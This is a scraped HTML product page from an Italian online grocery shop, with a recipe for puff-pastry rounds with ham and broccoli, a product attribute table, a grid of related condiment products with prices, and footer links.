					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p><strong>RICETTA: GIRELLE CON PROSCIUTTO COTTO E BROCCOLI</strong></p>
<p>INGREDIENTI</p>
<ul>
<li>1 rotolo pasta sfoglia</li>
<li>1 broccolo</li>
<li>100 gr pomodorini rossi e gialli</li>
<li>100 gr prosciutto cotto</li>
<li>lamelle di mandorle</li>
<li>origano</li>
<li>pepe nero</li>
<li>250 ml besciamella</li>
<li>olio EVO</li>
<li>sale</li>
</ul>
<p>PROCEDIMENTO</p>
<ol>
<li>Dividete il broccolo in piccole cimette, lavatele e poi cuocetele in padella insaporendole con olio, sale e pepe.
<p>Una volta cotte frullate i 2/3 delle cimette per creare una crema.</p>
<p>Ricavate dalla pasta sfoglia 4 dischi delle dimensioni di 10 cm e disponeteli all’interno degli stampi dove al loro interno avete precedentemente disposto la carta forno.</li>
<li>Stendete uno strato di crema di broccoli.
<p>Versare la besciamella in modo omogeneo su tutta la superficie, per guarnire inserire le cimette non frullate, il prosciutto a dadini e i pomodorini.</p>
<p>A piacere potete aggiungere le lamelle di mandorle e l’origano.</li>
<li>Infornate a metà altezza preriscaldando il forno a 200° e fate cuocere per circa 15-20 minuti fino ad ottenere la gratinatura desiderata.</li>
</ol>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Weight				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				200 g			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marca">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Marca				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Parmalat</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
		
<div class="products elements-grid wd-products-holder  wd-spacing-10 grid-columns-4 products-bordered-grid pagination-pagination title-line-two align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">
<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-10301 status-publish last instock product_cat-condimenti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10301">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/arco-zafferano-012-gr/" class="product-image-link">
			<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T142118.753-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T142118.753-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T142118.753-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T142118.753-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T142118.753.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/arco-zafferano-012-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10301">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="ae3ca125aa" data-product-id="10301" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/arco-zafferano-012-gr/">ARCO ZAFFERANO 0,12 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="?add-to-cart=10301" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10301" data-product_sku="" aria-label="Add &ldquo;ARCO ZAFFERANO 0,12 GR&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-10271 status-publish first instock product_cat-condimenti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10271">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/f-lli-contorno-pasta-con-sarde-240-gr/" class="product-image-link">
			<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T134959.641-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T134959.641-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T134959.641-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T134959.641-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T134959.641.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/f-lli-contorno-pasta-con-sarde-240-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10271">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="ae3ca125aa" data-product-id="10271" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/f-lli-contorno-pasta-con-sarde-240-gr/">F.LLI CONTORNO PASTA CON SARDE 240 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,39&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="?add-to-cart=10271" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10271" data-product_sku="" aria-label="Add &ldquo;F.LLI CONTORNO PASTA CON SARDE 240 GR&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-10310 status-publish last instock product_cat-condimenti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10310">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/calve-maionese-225-ml/" class="product-image-link">
			<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T142917.218-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T142917.218-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T142917.218-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T142917.218-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T142917.218.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/calve-maionese-225-ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10310">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="ae3ca125aa" data-product-id="10310" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/calve-maionese-225-ml/">CALVE&#8217; MAIONESE 225 ML</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="?add-to-cart=10310" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10310" data-product_sku="" aria-label="Add &ldquo;CALVE&#039; MAIONESE 225 ML&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-10233 status-publish first outofstock product_cat-condimenti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="10233">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/barilla-pesto-genovese-190-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T114126.523-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T114126.523-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T114126.523-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T114126.523-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T114126.523.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/barilla-pesto-genovese-190-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10233">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="ae3ca125aa" data-product-id="10233" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/barilla-pesto-genovese-190-gr/">BARILLA PESTO GENOVESE 190 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/barilla-pesto-genovese-190-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10233" data-product_sku="" aria-label="Read more about &ldquo;BARILLA PESTO GENOVESE 190 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-10224 status-publish last outofstock product_cat-condimenti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10224">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/barilla-pesto-rustico-200-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T113316.713-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T113316.713-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T113316.713-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T113316.713-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T113316.713.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/barilla-pesto-rustico-200-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10224">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="ae3ca125aa" data-product-id="10224" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/barilla-pesto-rustico-200-gr/">BARILLA PESTO RUSTICO CON POMODORI SECCHI 200 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/barilla-pesto-rustico-200-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10224" data-product_sku="" aria-label="Read more about &ldquo;BARILLA PESTO RUSTICO CON POMODORI SECCHI 200 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-12790 status-publish first outofstock product_cat-condimenti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12790">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/ponti-acetobianco-1-lt/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/07/Neues-Projekt-2021-07-15T152939.992-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/07/Neues-Projekt-2021-07-15T152939.992-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Neues-Projekt-2021-07-15T152939.992-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Neues-Projekt-2021-07-15T152939.992-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Neues-Projekt-2021-07-15T152939.992.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/ponti-acetobianco-1-lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12790">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="ae3ca125aa" data-product-id="12790" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/ponti-acetobianco-1-lt/">PONTI ACETO BIANCO 1 LT</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,39&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/ponti-acetobianco-1-lt/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12790" data-product_sku="" aria-label="Read more about &ldquo;PONTI ACETO BIANCO 1 LT&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-10253 status-publish last outofstock product_cat-condimenti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10253">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/star-tigullio-pesto-pom-secchi-e-pistacchi-190-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T130206.724-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T130206.724-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T130206.724-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T130206.724-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T130206.724.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/star-tigullio-pesto-pom-secchi-e-pistacchi-190-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10253">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="ae3ca125aa" data-product-id="10253" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/star-tigullio-pesto-pom-secchi-e-pistacchi-190-gr/">STAR TIGULLIO GRANPESTO POMODORI SECCHI E PISTACCHI 190 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/star-tigullio-pesto-pom-secchi-e-pistacchi-190-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10253" data-product_sku="" aria-label="Read more about &ldquo;STAR TIGULLIO GRANPESTO POMODORI SECCHI E PISTACCHI 190 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-10343 status-publish first instock product_cat-condimenti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="10343">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/granarolo-besciamella-200-ml/" class="product-image-link">
			<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T144705.282-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T144705.282-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T144705.282-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T144705.282-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-30T144705.282.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/granarolo-besciamella-200-ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10343">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="ae3ca125aa" data-product-id="10343" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/granarolo-besciamella-200-ml/">GRANAROLO BESCIAMELLA 200 ML</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,25&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="?add-to-cart=10343" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10343" data-product_sku="" aria-label="Add &ldquo;GRANAROLO BESCIAMELLA 200 ML&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
		</div>
</div>
</div>		
	</div>

</div>

</div><!-- #product-15332 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
										<link rel="stylesheet" id="elementor-post-1744-css" href="https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-1744.css?ver=1655468208" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1744" class="elementor elementor-1744">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2384896 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2384896" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7896572" data-id="7896572" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1166318 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1166318" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/marken/">
																												
																			Top Brand									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/angebote/">
																												
																			Offerte									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/unsere-kategorien/">
																												
																			Categorie									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/reklamation/">
																												
																			RECLAMI E SEGNALAZIONI									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2db4ca elementor-widget elementor-widget-wd_extra_menu_list" data-id="e2db4ca" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/contatti/">
																												
																			Contattaci									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1595369" data-id="1595369" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5380452 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5380452" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															Links							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/meine-wuensche/">
																												
																			ESPRIMI UN DESIDERIO									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/chi-siamo/">
																												
																			Storia di VIVETE A colori									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/dove-spediamo/">
																												
																			Spedizioni e Consegne									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/vuoi-diventare-nostro-partner/">
																												
																			Sei un'Azienda? vuoi diventare nostro partner?									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/koorperation/">
																												
																			Sei un'attivita' commerciale?									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6345384" data-id="6345384" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1557886 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1557886" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															RECHTLICHES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/impressum/">
																												
																			Dati legali									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/datenschutz/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/condizioni-generali-di-vendita/">
																												
																			Condizioni GENERALI DI VENDITA									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/zahlung-und-versand/">
																												
																			Pagamento									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.viveteacolori.com/cookie-richtlinien/">
																												
																			Cookie Policy									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6941047 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6941047" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48231" data-id="48231" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7211214 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7211214" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>METODI DI PAGAMENTO:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8946834 elementor-widget elementor-widget-image" data-id="8946834" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
